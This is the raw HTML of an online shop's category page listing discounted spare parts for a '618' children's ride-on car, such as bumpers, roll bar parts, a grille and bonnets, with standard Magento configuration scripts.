</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="9FwesvtYsI7QpaqZ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rideonwarehouse.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rideonwarehouse.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rideonwarehouse.co.uk\/","customerLoginUrl":"https:\/\/www.rideonwarehouse.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfxjX0qAAAAAGv2OBcBNJbV9deGQ1SbAF3PE8Ri","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002Fstatic\u002Ffrontend\u002Ftigrisrow\u002Ftigrisrow\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"bss_quickview\/index\/updatecart":["cart","compare-products"],"bss_quickview\/product\/add":["cart","compare-products"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.rideonwarehouse.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "7"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.rideonwarehouse.co.uk\/page_cache\/block\/render\/id\/913\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_913"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/spare-parts\/618parts.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
  require([
    'jquery',
    'domReady!'
  ], function ($) {
        });
</script>
<div class="custom-search">
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.rideonwarehouse.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.rideonwarehouse.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Product"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
 
 </div>    
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":200,"url":"https:\/\/www.rideonwarehouse.co.uk\/spare-parts\/618parts.html","formKey":"9FwesvtYsI7QpaqZ","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">16</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/aux-cable-mp3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1108">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/a/u/aux1.png"
            loading="lazy"
            width="279"
            height="225"
            alt="Aux&#x20;cable&#x20;&#x2F;&#x20;MP3"/></span>
</span>
<style>.product-image-container-1108 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1108 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1108 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/aux-cable-mp3.html">
                                Aux cable / MP3                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1108" data-price-box="product-id-1108">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1108"                data-price-amount="0.89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£0.89</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1108"                data-price-amount="1.49"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£1.49</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/5060282113930-77.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-77">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/B/E/BELT-1.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Seat&#x20;belt&#x20;-&#x20;grey"/></span>
</span>
<style>.product-image-container-77 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-77 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-77 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/5060282113930-77.html">
                                Seat belt - grey                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-77"                data-price-amount="1.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-77"                data-price-amount="2.49"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.49</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/rrbp-5-1179.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1179">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/R/R/RRBP-6.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Rear&#x20;bumper&#x20;618"/></span>
</span>
<style>.product-image-container-1179 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1179 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1179 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/rrbp-5-1179.html">
                                Rear bumper 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1179" data-price-box="product-id-1179">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1179"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1179"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/rolt-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1180">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/R/O/ROLT-1.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Roll&#x20;Bar&#x20;Light&#x20;618"/></span>
</span>
<style>.product-image-container-1180 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1180 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1180 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/rolt-1.html">
                                Roll Bar Light 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1180" data-price-box="product-id-1180">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1180"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1180"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/roll-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1181">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/R/O/ROLL-1.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Roll&#x20;Bar&#x20;Base&#x20;618"/></span>
</span>
<style>.product-image-container-1181 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1181 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1181 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/roll-1.html">
                                Roll Bar Base 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1181" data-price-box="product-id-1181">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1181"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1181"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/roll-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1182">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/R/O/ROLL-2.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Roll&#x20;Bar&#x20;Side&#x20;&#x28;pair&#x29;618"/></span>
</span>
<style>.product-image-container-1182 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1182 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1182 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/roll-2.html">
                                Roll Bar Side (pair)618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1182" data-price-box="product-id-1182">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1182"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1182"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/roll-3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1183">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/R/O/ROLL-3.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Roll&#x20;Bar&#x20;Top&#x20;618"/></span>
</span>
<style>.product-image-container-1183 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1183 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1183 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/roll-3.html">
                                Roll Bar Top 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1183" data-price-box="product-id-1183">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1183"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1183"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/gril-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1184">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/G/R/GRIL2.png"
            loading="lazy"
            width="279"
            height="225"
            alt="Front&#x20;Grille&#x20;618"/></span>
</span>
<style>.product-image-container-1184 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1184 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1184 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/gril-2.html">
                                Front Grille 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1184" data-price-box="product-id-1184">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1184"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1184"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/frsp-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1185">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/F/R/FRSP-1.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Front&#x20;Bumper&#x20;Support&#x20;618"/></span>
</span>
<style>.product-image-container-1185 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1185 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1185 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/frsp-1.html">
                                Front Bumper Support 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1185" data-price-box="product-id-1185">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1185"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1185"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/spcb-3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1186">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/S/P/SPCB-3.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Sound&#x20;Card"/></span>
</span>
<style>.product-image-container-1186 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1186 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1186 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/spcb-3.html">
                                Sound Card                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1186" data-price-box="product-id-1186">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1186"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1186"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/bnet-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-929">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/B/N/BNET-1.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Bonnet&#x20;-&#x20;RED"/></span>
</span>
<style>.product-image-container-929 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-929 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-929 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/bnet-1.html">
                                Bonnet - RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="929" data-price-box="product-id-929">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-929"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-929"                data-price-amount="4.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£4.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/bnet-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1059">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/B/N/BNET-2.1(1).jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="618&#x20;Bonnet&#x20;PINK"/></span>
</span>
<style>.product-image-container-1059 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1059 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
